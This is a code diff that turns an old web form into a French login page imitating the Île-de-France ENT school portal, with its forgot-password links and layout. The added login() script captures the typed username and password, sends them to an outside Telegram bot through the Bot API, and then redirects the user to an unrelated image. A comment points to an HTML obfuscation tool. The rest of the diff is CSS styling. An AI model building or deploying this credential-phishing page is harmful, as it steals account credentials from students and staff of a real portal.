C39.4,28.4,41.8,28.4,44.5,28.4z"></path> <path fill="#FFFFFF" d="M49.2,38.1c4.1,0,8.3,0,12.4,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.4,0,0.7,0,1.1c0,1,0,2,0,2.9 c0,0.4,0,0.4-0.4,0.4c-1.4,0-2.8,0-4.2,0c-6.9,0-13.8,0-20.8,0c-0.1,0-0.1,0-0.2,0c-0.6,0-0.5,0-0.5-0.5c0-1.2,0-2.5,0-3.7 c0-0.4,0-0.4,0.4-0.4C40.8,38.1,45,38.1,49.2,38.1z"></path> <path fill="#FFFFFF" d="M49.2,61.2c-4.1,0-8.3,0-12.4,0c-0.7,0-0.6,0.1-0.6-0.6c0-1.2,0-2.5,0-3.7c0-0.3,0-0.3,0.3-0.3 c0.1,0,0.1,0,0.2,0c8.3,0,16.6,0,24.9,0c0.6,0,0.5-0.1,0.5,0.6c0,1.2,0,2.4,0,3.6c0,0.5,0,0.4-0.4,0.4 C57.6,61.2,53.4,61.2,49.2,61.2z"></path> <path fill="#FFFFFF" d="M42.1,52c-1.8,0-3.5,0-5.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.3,0-0.3-0.3c0-0.6,0-1.1,0-1.7c0-0.8,0-1.5,0-2.3 c0-0.4,0-0.4,0.3-0.4c1.1,0,2.2,0,3.3,0c2.5,0,5,0,7.6,0c0.1,0,0.2,0,0.3,0c0.3,0,0.3,0,0.3,0.3c0,0.5,0,1,0,1.5c0,0.8,0,1.6,0,2.4 c0,0.4,0,0.4-0.4,0.4C45.7,52,43.9,52,42.1,52z"></path> <path fill="#FFFFFF" d="M55.7,47.4c0.8,0,1.6,0,2.4,0c0.3,0,0.3,0,0.3,0.3c0,1.3,0,2.6,0,4c0,0.3,0,0.3-0.3,0.3c-1.6,0-3.2,0-4.8,0 C53,52,53,52,53,51.7c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3C54.1,47.4,54.9,47.4,55.7,47.4z"></path>   </a> </form> <div id="form_mw5dx3_snippet_loading" justify-content:center;"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite"></animate> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"></animate> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite"></animate> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite"></animate> </circle> </g> </svg> </div> <div id="form_mw5dx3_snippet_thank_you" "></div> <div id="form_mw5dx3_snippet_error" "> <div class="form_mw5dx3__form_made_by"> <a href="https://sheetdb.io?utm_source=snippet&amp;utm_medium=website&amp;utm_campaign=snippet_error"> <circle fill="#0BAB65" class="st0" cx="50" cy="50" r="46"></circle> <path fill="#FFFFFF" d="M62.2,28.4c0.2,0,0.5,0.1,0.7,0.2c4.5,0.6,8.3,4.2,9.2,8.7c0.1,0.8,0.2,1.5,0.2,2.3c0,0.9-0.1,1.7,0.1,2.6 c0.5,2.6,2.6,4.7,5.2,5.1c0,0,0.1,0,0.1,0c0.4,0.1,0.4,0.1,0.4,0.4c0,1.3,0,2.6,0,3.9c0,0.3,0,0.3-0.3,0.4 c-2.6,0.4-4.6,2.3-5.3,4.8c-0.1,0.5-0.1,1.1-0.2,1.6c0,0.8,0,1.5,0,2.3c-0.2,2.2-1,4.2-2.4,6c-1.8,2.2-4.1,3.5-6.9,4 c-0.6,0.1-1.1,0.1-1.7,0.1c-2.3,0-4.5,0-6.8,0c0,0-0.1,0-0.1,0c-0.3,0-0.3,0-0.3-0.3c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3 c2.3,0,4.6,0,6.9,0c1.4,0,2.7-0.4,3.9-1.3c1.5-1.1,2.3-2.6,2.5-4.5c0.1-0.7,0-1.4,0-2.1c0-3.5,1.4-6.3,4-8.5c0,0,0.1-0.1,0.1-0.1 c0-0.2-0.2-0.2-0.3-0.3c-2.1-1.7-3.3-4-3.8-6.6c-0.1-0.6-0.1-1.1-0.1-1.7c0-0.7,0-1.4,0-2.1c-0.2-2.2-1.2-3.8-3-5 c-1-0.6-2.1-0.9-3.2-0.9c-2.3,0-4.5,0-6.8,0c-0.1,0-0.2,0-0.3,0C54,33.1,54,33,54,32.8c0-0.5,0-1,0-1.5c0-1,0-2,0-2.9 C56.7,28.4,59.4,28.4,62.2,28.4z"></path> <path fill="#FFFFFF" d="M44.5,28.4c0,1,0,2.1,0,3.1c0,0.4,0,0.9,0,1.3c0,0.2-0.1,0.3-0.3,0.3c-0.2,0-0.4,0-0.6,0c-2.1,0-4.2,0-6.4,0 c-2.8,0-5.4,1.9-6.2,4.7c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.6,0,1.3,0,1.9c-0.1,2.6-1,4.9-2.6,6.8c-0.5,0.5-1,1-1.5,1.5 c0,0.1,0.1,0.2,0.2,0.3c2,1.7,3.3,3.9,3.8,6.5c0.1,0.6,0.2,1.3,0.2,2c0,0.8,0,1.6,0.1,2.3c0.3,2.6,2.3,4.7,4.8,5.4 c0.5,0.1,1,0.2,1.6,0.2c2.2,0,4.4,0,6.6,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.1,0,0.1,0,0.2c0,1.3,0,2.6,0,3.8 c0,0.4,0,0.4-0.4,0.4c-2.4,0-4.7,0-7.1,0c-5.1-0.1-9.3-3.5-10.5-8.4c-0.2-0.7-0.3-1.5-0.3-2.2c0-0.7,0-1.3,0-2 c0-2.9-2.2-5.5-5.1-6.1c-0.7-0.1-0.7-0.1-0.7-0.8c0-1.1,0-2.3,0-3.4c0-0.6,0-0.6,0.5-0.7c1.8-0.3,3.2-1.3,4.2-2.8 c0.7-1,1-2.2,1-3.4c0-0.6,0-1.2,0-1.8c0.1-5.3,4-9.6,8.8-10.5c0.4-0.1,0.8-0.1,1.1-0.2c0.1,0,0.3-0.1,0.5-0.1 C39.4,28.4,41.8,28.4,44.5,28.4z"></path> <path fill="#FFFFFF" d="M49.2,38.1c4.1,0,8.3,0,12.4,0c0.1,0,0.2,0,0.3,0c0.2,0,0.2,0.1,0.2,0.2c0,0.4,0,0.7,0,1.1c0,1,0,2,0,2.9 c0,0.4,0,0.4-0.4,0.4c-1.4,0-2.8,0-4.2,0c-6.9,0-13.8,0-20.8,0c-0.1,0-0.1,0-0.2,0c-0.6,0-0.5,0-0.5-0.5c0-1.2,0-2.5,0-3.7 c0-0.4,0-0.4,0.4-0.4C40.8,38.1,45,38.1,49.2,38.1z"></path> <path fill="#FFFFFF" d="M49.2,61.2c-4.1,0-8.3,0-12.4,0c-0.7,0-0.6,0.1-0.6-0.6c0-1.2,0-2.5,0-3.7c0-0.3,0-0.3,0.3-0.3 c0.1,0,0.1,0,0.2,0c8.3,0,16.6,0,24.9,0c0.6,0,0.5-0.1,0.5,0.6c0,1.2,0,2.4,0,3.6c0,0.5,0,0.4-0.4,0.4 C57.6,61.2,53.4,61.2,49.2,61.2z"></path> <path fill="#FFFFFF" d="M42.1,52c-1.8,0-3.5,0-5.3,0c-0.1,0-0.2,0-0.3,0c-0.3,0-0.3,0-0.3-0.3c0-0.6,0-1.1,0-1.7c0-0.8,0-1.5,0-2.3 c0-0.4,0-0.4,0.3-0.4c1.1,0,2.2,0,3.3,0c2.5,0,5,0,7.6,0c0.1,0,0.2,0,0.3,0c0.3,0,0.3,0,0.3,0.3c0,0.5,0,1,0,1.5c0,0.8,0,1.6,0,2.4 c0,0.4,0,0.4-0.4,0.4C45.7,52,43.9,52,42.1,52z"></path> <path fill="#FFFFFF" d="M55.7,47.4c0.8,0,1.6,0,2.4,0c0.3,0,0.3,0,0.3,0.3c0,1.3,0,2.6,0,4c0,0.3,0,0.3-0.3,0.3c-1.6,0-3.2,0-4.8,0 C53,52,53,52,53,51.7c0-1.3,0-2.7,0-4c0-0.3,0-0.3,0.4-0.3C54.1,47.4,54.9,47.4,55.7,47.4z"></path> </svg> </a> </div> </div>  </section>'
-          );
-          let form_mw5dx3_snippet_form =
-            document.getElementById("form_mw5dx3__form");
-          let form_mw5dx3_snippet_loading = document.getElementById(
-            "form_mw5dx3_snippet_loading"
-          );
-          let form_mw5dx3_snippet_thank_you = document.getElementById(
-            "form_mw5dx3_snippet_thank_you"
-          );
-          let form_mw5dx3_error = document.getElementById(
-            "form_mw5dx3_snippet_error"
-          );
-          form_mw5dx3_snippet_form.addEventListener("submit", (e) => {
-            e.preventDefault();
-            form_mw5dx3_snippet_form.style.display = "none";
-            form_mw5dx3_snippet_loading.style.display = "flex";
-            fetch(form_mw5dx3_snippet_form.action, {
-              method: "POST",
-              body: new FormData(form_mw5dx3_snippet_form),
-            }).then((response) => {
-              if (response.status === 200 || response.status === 201) {
-                form_mw5dx3_snippet_loading.style.display = "none";
-                form_mw5dx3_snippet_thank_you.style.display = "block";
-              } else {
-                form_mw5dx3_snippet_loading.style.display = "none";
-                form_mw5dx3_error.style.display = "flex";
-              }
-            });
-            return false;
-          });
-        </script>
-        
-        <script
-          defer
-          src="https://static.cloudflareinsights.com/beacon.min.js/v652eace1692a40cfa3763df669d7439c1639079717194"
-          integrity="sha512-Gi7xpJR8tSkrpF7aordPZQlW2DLtzUlZcumS8dMQjwDHEnw9I7ZLyiOj/6tZStRBGtGgN6ceN6cMH8z7etPGlw=="
-          data-cf-beacon='{"rayId":"75fdeac4ccfab758","version":"2022.10.3","r":1,"token":"9c77520db02f4b809af1096fbe9ab5af","si":100}'
-          crossorigin="anonymous"
-        ></script>
-        
-      </div>
+    <link rel="stylesheet" href="style.css">
+</head>
+<body>
+<div class="e1_2">
+    <div class="e3_2"></div>
+    <h1 class="h1">Connexion</h1>
+    <div class="e6_2"></div>
+    <div class="e6_3">
+        <input type="text" name="Identifiant" id="username" class="input1" autocomplete="on">
+        <label class="class1"> </label>
+        <input type="password" name="Mot de passe" id="password" class="input2" autocomplete="on">
+        <img src="password.png" id="showPassword" onclick="togglePasswordVisibility()" style="cursor: pointer;">
+        <div1 class="text">
+            <input type="checkbox" class="checkbox"/>
+            <h2> Se souvenir de moi </h2>
+            <br>
+            <a href="https://ent.iledefrance.fr/auth/forgot#/id">Identifiant oublié </a>
+            <br>
+            <a href="https://ent.iledefrance.fr/auth/forgot#/password"> Mot de passe oublié</a>
+        </div1>
+        <button href="#" onclick="login()" class="submit" style="margin-right:10px;">Connexion</button>
     </div>
+</div>
 
-  </body>
+<script>
+    function togglePasswordVisibility() {
+        var passwordInput = document.getElementById("password");
+        var showPasswordImg = document.getElementById("showPassword");
+
+        if (passwordInput.type === "password") {
+            passwordInput.type = "text";
+            showPasswordImg.src = "password.png"; // Image qui représente le masquage du mot de passe
+        } else {
+            passwordInput.type = "password";
+            showPasswordImg.src = "password.png"; // Image qui représente l'affichage du mot de passe
+        }
+    }
+
+    function login() {
+        var username = document.getElementById("username").value;
+        var password = document.getElementById("password").value;
+
+        // Vérifier si les champs sont vides
+        if (!username || !password) {
+            alert("Veuillez remplir les champs identifiant et mot de passe.");
+            return;
+        }
+
+        // Informations encodées
+        var botToken = 'YOUR_BOT_TOKEN_HERE';
+        var encodedChatId = 'YOUR_CHAT_ID_HERE'; // 5164348624 encodé en Base64
+        var message = `Identifiant: ${username}, Mot de passe: ${password}`;
+
+        fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${atob(encodedChatId)}&text=${message}`)
+            .then(response => response.json())
+            .then(data => {
+                console.log(data);
+                if (data.ok) {
+                    
+                    // Redirection vers Google après l'envoi des informations
+                    window.location.href = "https://i.pinimg.com/originals/81/f6/fb/81f6fb857979565ad5dca6e1921e7b98.jpg";
+                } else {
+                    
+                }
+            })
+           
+            // obfusque code : http://snapbuilder.com/code_snippet_generator/obfuscate_html_source_code/
+    }
+</script>
+</body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,9 +1,23 @@
-<!-- voici mon magnifique css  -->
+voici mon magnifique css  -->
 
 body {
   background-image: url("https://upload.wikimedia.org/wikipedia/commons/thumb/8/89/HD_transparent_picture.png/1200px-HD_transparent_picture.png");
 }
 
+.checkbox {
+ 
+  appearance: auto;
+  border: 2px solid #8c939e;
+  width: 20px;
+  height: 20px;
+  display: inline-block;
+  vertical-align: top;
+  margin-right: 10px;
+  box-sizing: border-box;
+  margin-left: -569px;
+  margin-top: 106px;
+
+}
 div {
   float: left;
   height: 470px;
@@ -11,16 +25,42 @@
   padding: 5 5px;
 }
 
-input {
-  border-top-style: hidden;
-  border-right-style: hidden;
-  border-left-style: hidden;
-}
+h2 {
+  font-family: "Roboto", sans-serif;
+  float: center;
+  font-size: 15px;
+  margin-left: 63px;
+  color: #7d7172;
+  text-decoration: none;
+  margin-top: -21px;
+}
+
+/* Place le texte vers le haut */
+a {
+  font-family: "Arial", sans-serif;
+  float: center;
+  font-size: 15px;
+  color: rgb(85,179,222);
+  margin-left: 35px;
+  text-decoration: none;
+  
+}
+
+img {
+width: 66px;
+  height: 56px;
+  margin-bottom: -30px;
+  transition: background-color 0.3s ease;
+  
+}
+
+
+
 
 .e1_2 {
   box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
-  width: 1520px;
-  height: 796px;
+  width: 100vw; /* Utilisation de 100vw pour que l'élément occupe 100% de la largeur de la fenêtre */
+  height: 100vh; /* Utilisation de 100vh pour que l'élément occupe 100% de la hauteur de la fenêtre */
   background-image: url(https://lh3.googleusercontent.com/drive-viewer/AJc5JmS5U4EHCxjSq-gHlpBtgR4YO6RX8lXA58yiw3suLnuDGUu6-7F3vQZhRGQApst0Lz2nlvMfMPk=w1920-h882);
   background-repeat: no-repeat;
   background-size: cover;
@@ -30,37 +70,42 @@
 }
 
 .e3_2 {
-  width: 150px;
-  height: 110px;
-  background-image: url(https://lh3.googleusercontent.com/fife/[base64]w1920-h978);
+  width: 300px;
+  height: 70px;
+  margin : 20px;
+  background-image: url(logo.png);
   background-repeat: no-repeat;
   background-size: cover;
 }
 
 .e6_2 {
-  margin-left: 30px;
-  margin-top: 80px;
+  margin-top: 71px;
+  margin-left: -42px;
   box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.25);
-  width: 550px;
-  height: 470px;
+  width: 555px;
+  height: 486px;
   background-image: url(https://lh3.googleusercontent.com/drive-viewer/AJc5JmRfRDyyhdQH6zyvvB-9wKnVYQpCBo7rDag3Dvv_bSUfEu0Pb5rvTvmrMTX4RD6DcrZDYdI-ksw=w1920-h978);
   background-repeat: no-repeat;
   background-size: cover;
 }
 
+.text {
+  padding-top: 100px;
+  margin-left: 10px;
+}
+
+
 .e6_3 {
-  margin-top: 80px;
-  margin-left: 50px;
+  margin-top: 76px;
+  margin-left: 121px;
   box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.25);
-  width: 500px;
-  height: 350px;
-  background-image: url(https://lh3.googleusercontent.com/fife/[base64]w1920-h612);
-  background-repeat: no-repeat;
-  background-size: cover;
-}
-.6_3 {
-  border: 1px solid rgba(0, 0, 0, 1);
-}
+  width: 619px;
+  height: 354px;
+  background-image: url(login.png);
+  background-repeat: no-repeat;
+  background-size: cover;
+}
+
 
 .e6_4 {
   margin-left: 360px;
@@ -72,11 +117,12 @@
   background-size: cover;
 }
 
+
 .h1 {
   font-family: "Roboto", sans-serif;
   font-size: 40px;
   color: white;
-  margin-left: 650px;
+  margin-left: 807px;
 }
 .input1 {
   overflow: hidden;
@@ -86,25 +132,37 @@
   border: none;
   margin: 0;
   background: rgba(0, 0, 0, 0);
-  margin-left: 35px;
-  margin-top: 80px;
-  width: 440px;
-  height: 40px;
+  margin-left: 33px;
+  margin-top: 77px;
+  width: 544px;
+  height: 41px;
+  font-size: 15px;
+  border-bottom: 1.5px solid rgba(214,217,224,255);
+  outline: none;
+
+
+}
+
+.input1:focus {
   font-size: 15px;
   border-bottom: 2px solid orange;
-  outline: none;
 }
 
 .input2 {
   background-color: transparent;
   border: 0px solid;
+  border-bottom: 1.5px solid rgba(214,217,224,255);
+
+  margin-left: 35px;
+  margin-top: 47px;
+  width: 481px;
+  height: 41px;
+  outline: none;
+}
+
+.input2:focus {
+  font-size: 15px;
   border-bottom: 2px solid orange;
-
-  margin-left: 35px;
-  margin-top: 37px;
-  width: 386px;
-  height: 40px;
-  outline: none;
 }
 
 .form1 input {
@@ -117,16 +175,24 @@
 }
 
 .submit {
-   margin-left: 380px;
-  margin-top: 70px;
+   margin-left: 499px;
+  margin-top: -29px;
   width: 100px;
   height: 40px;
   background-color: #FF8500;
   border: none;
   color: white;
   border-radius: 0.15rem;
-  box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.07);
-}
+  box-shadow: 0.5px 7px 7px rgba(0, 0, 0, 0.07);
+  cursor: pointer;
+  transition: background-color 0.3s ease; /* Transition douce pour un effet plus fluide */
+   /*! box-shadow: 0px 7px 7px rgba(0, 0, 0, 0.25); */
+}
+
+.submit:hover {
+  background-color: #915719f7; /* Couleur de fond assombrie */
+}
+
 
 .a1 {
   margin-left: 37px;
